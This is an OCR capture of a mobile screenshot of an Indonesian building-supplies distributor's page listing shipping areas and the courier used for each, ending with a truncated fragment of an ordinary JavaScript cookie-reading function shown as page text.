
area Pengiriman dari
supplier bahan bangunan & alat
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var